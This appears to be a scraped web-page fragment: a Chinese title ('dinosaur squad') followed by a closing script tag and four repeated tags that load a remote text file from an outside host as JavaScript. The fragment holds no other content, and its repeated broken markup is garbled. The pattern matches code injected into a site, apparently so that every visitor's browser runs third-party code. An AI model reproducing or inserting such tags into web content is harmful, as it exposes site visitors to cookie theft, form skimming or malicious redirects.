 恐龙小分队</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>